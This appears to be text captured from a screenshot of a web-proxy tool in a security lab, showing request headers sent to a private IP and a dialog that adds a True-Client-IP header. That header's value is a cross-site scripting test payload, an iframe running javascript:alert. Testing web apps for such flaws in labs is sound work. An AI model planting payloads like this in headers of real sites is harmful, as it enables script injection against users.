 Request headers 10
Name Value
Host 10.10.159.22
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi...
Accept application/json, text/plain, */*
Accept-Language en-US,en;q=0.5
Accept-Encoding gzip, deflate
Authorization Bearer eyJ0eXAiOiJKV1QiLCJhbGci...
Connection close
Referer http://10.10.159.22/
Cookie io=CS48o2f2rcNl6p0tAAAC; langu...
If-None-Match W/"154-Kpb6mqoMVbUPAleT/Osr...
Name:
True-Client-IP
Value:
<iframe src="javascript:alert('xss')">
Cancel Add